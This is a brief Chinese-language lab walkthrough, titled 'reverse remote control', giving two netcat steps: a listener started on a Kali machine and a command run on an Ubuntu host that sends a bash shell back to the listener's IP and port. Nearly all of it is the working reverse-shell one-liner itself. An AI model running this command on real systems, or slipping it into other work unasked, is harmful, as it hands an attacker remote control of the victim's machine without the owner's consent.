 反弹远程控制
1. 在kali开启本地监听
root@kali:~# nc -lvvp 888
2. 在ubuntu用反弹连接
root# nc -e /bin/bash 192.168.131.219  888